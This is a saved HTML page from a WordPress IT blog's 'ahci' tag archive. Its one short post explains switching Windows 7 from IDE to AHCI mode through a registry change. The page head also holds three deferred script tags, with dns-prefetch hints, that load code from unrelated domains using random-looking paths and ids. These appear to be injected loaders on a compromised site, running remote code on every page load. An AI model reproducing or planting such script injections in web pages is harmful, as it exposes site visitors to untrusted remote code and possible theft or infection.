

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kasperk.it/tag/ahci
body_size: 14112
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
ahci Archives - Kasper KristensenKasper Kristensen	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://kasperk.it/wp-content/cache/autoptimize/css/autoptimize_single_c41c7d7011f786d442c89bdb196bcb89.css?ver=20250415" />
<link rel="pingback" href="https://kasperk.it/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://kasperk.it/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kasperk.it/tag/ahci" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ahci Archives - Kasper Kristensen" />
	<meta property="og:url" content="https://kasperk.it/tag/ahci" />
	<meta property="og:site_name" content="Kasper Kristensen" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kasperk.it/tag/ahci","url":"https://kasperk.it/tag/ahci","name":"ahci Archives - Kasper Kristensen","isPartOf":{"@id":"https://kasperk.it/#website"},"inLanguage":"en-US"},{"@type":"WebSite","@id":"https://kasperk.it/#website","url":"https://kasperk.it/","name":"Kasper Kristensen","description":"Just another IT Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kasperk.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title="Kasper Kristensen &raquo; Feed" href="https://kasperk.it/feed" />
<link rel="alternate" type="application/rss+xml" title="Kasper Kristensen &raquo; Comments Feed" href="https://kasperk.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kasper Kristensen &raquo; ahci Tag Feed" href="https://kasperk.it/tag/ahci/feed" />
<script defer src="[data-uri]"></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kasperk.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://kasperk.it/wp-content/cache/autoptimize/css/autoptimize_single_592ead116e192a422e3e033ccad4f39d.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://kasperk.it/wp-content/cache/autoptimize/css/autoptimize_single_2b174b57eb794258b0562cae7077f127.css' type='text/css' media='all' />
<script defer type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://kasperk.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script defer type="text/javascript" src="https://kasperk.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="https://kasperk.it/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js" id="purify-js"></script>
<script defer type="text/javascript" src="https://kasperk.it/wp-content/cache/autoptimize/js/autoptimize_single_b7a90dae1d97230d98d36b57cb5516d4.js" id="fancybox-for-wp-js"></script>
<script defer type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script defer type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script defer type="text/javascript" src="https://kasperk.it/wp-content/plugins/google-analyticator/external-tracking.min.js" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://kasperk.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kasperk.it/wp-json/wp/v2/tags/168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kasperk.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script defer src="[data-uri]"></script>
<!-- END Fancybox for WordPress -->
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script defer src="[data-uri]"></script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-32410560-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</head>

<body class="archive tag tag-ahci tag-168 wp-embed-responsive wp-theme-twentyeleven two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
							<h1 id="site-title"><span><a href="https://kasperk.it/" rel="home" >Kasper Kristensen</a></span></h1>
				<h2 id="site-description">Just another IT Blog</h2>
			</hgroup>

						<a href="https://kasperk.it/" rel="home" >
				<img src="https://kasperk.it/wp-content/themes/twentyeleven/images/headers/pine-cone.jpg" width="1000" height="288" alt="Kasper Kristensen" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://kasperk.it/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="http://kasperk.it">Home</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://kasperk.it/category/microsoft/exchange">Exchange</a>
<ul class="sub-menu">
	<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://kasperk.it/category/microsoft/exchange/exchange-2003">Exchange 2003</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://kasperk.it/category/microsoft/exchange/exchange-2010">Exchange 2010</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://kasperk.it/category/microsoft/exchange/exchange-2007">Exchange 2007</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://kasperk.it/category/microsoft-windows">Microsoft Windows</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328"><a href="https://kasperk.it/category/windows-server">Windows Server</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://kasperk.it/category/autodesk">Autodesk</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://kasperk.it/category/ahsay">Ahsay</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://kasperk.it/category/cisco">Cisco</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://kasperk.it/category/iometer">I/O meter</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://kasperk.it/category/xcode">Xcode</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://kasperk.it/category/other">Other</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Tag Archives: <span>ahci</span>					</h1>

									</header>

				
				
					
	<article id="post-758" class="post-758 post type-post status-publish format-standard hentry category-microsoft-windows tag-ahci tag-ahci-mode tag-ide-mode tag-ide-to-ahci">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://kasperk.it/microsoft-windows/windows-7-convert-ide-mode-to-ahci-mode-without-reinstalling" rel="bookmark">Windows 7 Convert IDE Mode to AHCI Mode without reinstalling</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://kasperk.it/microsoft-windows/windows-7-convert-ide-mode-to-ahci-mode-without-reinstalling" title="15:44" rel="bookmark"><time class="entry-date" datetime="2014-01-06T15:44:04+01:00">06/01/2014</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://kasperk.it/author/kk" title="View all posts by Kasper Kristensen" rel="author">Kasper Kristensen</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Windows 7 Convert IDE Mode to AHCI Mode without reinstalling</p>
<p>1. Start regedit<br />
2. Go to key entry</p>
<pre class="lang:default decode:true">HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\msahci</pre>
<p>3. Look for the key &#8220;Start&#8221; change it from 3 to 0<br />
4. Reboot the pc<br />
5. Change bios to AHCI mode</p>
<p>Souces: <a href="http://www.ocztechnologyforum.com/forum/showthread.php?73355-Change-from-IDE-to-AHCI-after-Installation" target="_blank">http://bourlas.alloenablog.com/2011/01/09/how-to-enable-ahci-mode-for-windows-7-and-vista-without-format/<br />
http://www.ocztechnologyforum.com/forum/showthread.php?73355-Change-from-IDE-to-AHCI-after-Installation</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://kasperk.it/category/microsoft-windows" rel="category tag">Microsoft Windows</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://kasperk.it/tag/ahci" rel="tag">ahci</a>, <a href="https://kasperk.it/tag/ahci-mode" rel="tag">ahci mode</a>, <a href="https://kasperk.it/tag/ide-mode" rel="tag">ide mode</a>, <a href="https://kasperk.it/tag/ide-to-ahci" rel="tag">ide to ahci</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-758 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://kasperk.it/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://kasperk.it/uncategorized/ts-2016">TS 2016</a>
									</li>
											<li>
					<a href="https://kasperk.it/uncategorized/vi-beklager-men-vi-kan-ikke-abne-elementet-det-kan-vaere-et-midlertidigt-problem-men-hvis-fejlen-opstar-igen-bor-du-genstarte-outlook-navnet-pa-det-digitale-id-blev-ikke-fundet-af-det-underliggen">Vi beklager, men vi kan ikke åbne elementet. Det kan være et midlertidigt problem, men hvis fejlen opstår igen, bør du genstarte Outlook. Navnet på det digitale id blev ikke fundet af det underliggende sikkerhedssystem</a>
									</li>
											<li>
					<a href="https://kasperk.it/uncategorized/there-was-a-problem-sending-the-command-to-the-program">There was a problem sending the command to the program</a>
									</li>
											<li>
					<a href="https://kasperk.it/osx/osx-10-13-6-code-signature-invalid-exc_corpse_notify">OSX 10.13.6 code signature invalid / EXC_CORPSE_NOTIFY</a>
									</li>
											<li>
					<a href="https://kasperk.it/uncategorized/messages-sent-from-a-shared-mailbox-arent-saved-to-the-sent-items-folder-of-the-shared-mailbox-in-outlook">Messages sent from a shared mailbox aren&#8217;t saved to the Sent Items folder of the shared mailbox in Outlook</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-184"><a href="https://kasperk.it/category/3d-printer">3D Printer</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://kasperk.it/category/ahsay">Ahsay</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kasperk.it/category/cisco/asa">ASA</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://kasperk.it/category/autodesk">Autodesk</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kasperk.it/category/cisco">Cisco</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kasperk.it/category/microsoft/exchange">Exchange</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://kasperk.it/category/microsoft/exchange/exchange-2003">Exchange 2003</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kasperk.it/category/microsoft/exchange/exchange-2007">Exchange 2007</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://kasperk.it/category/microsoft/exchange/exchange-2010">Exchange 2010</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://kasperk.it/category/iometer">iometer</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://kasperk.it/category/microsoft">Microsoft</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kasperk.it/category/microsoft-windows">Microsoft Windows</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://kasperk.it/category/microsoft/office">Office</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://kasperk.it/category/microsoft/office/office-2013">Office 2013</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://kasperk.it/category/microsoft/office-365">Office 365</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://kasperk.it/category/osx">OSX</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://kasperk.it/category/other">Other</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://kasperk.it/category/microsoft/powershell">Powershell</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://kasperk.it/category/other/printers">Printers</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kasperk.it/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://kasperk.it/category/vmware">VMware</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://kasperk.it/category/windows-server">Windows Server</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://kasperk.it/category/cisco/wlc">WLC</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://kasperk.it/category/xcode">Xcode</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://kasperk.it/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://kasperk.it/uncategorized/ts-2016">TS 2016</a>
									</li>
											<li>
					<a href="https://kasperk.it/uncategorized/vi-beklager-men-vi-kan-ikke-abne-elementet-det-kan-vaere-et-midlertidigt-problem-men-hvis-fejlen-opstar-igen-bor-du-genstarte-outlook-navnet-pa-det-digitale-id-blev-ikke-fundet-af-det-underliggen">Vi beklager, men vi kan ikke åbne elementet. Det kan være et midlertidigt problem, men hvis fejlen opstår igen, bør du genstarte Outlook. Navnet på det digitale id blev ikke fundet af det underliggende sikkerhedssystem</a>
									</li>
											<li>
					<a href="https://kasperk.it/uncategorized/there-was-a-problem-sending-the-command-to-the-program">There was a problem sending the command to the program</a>
									</li>
											<li>
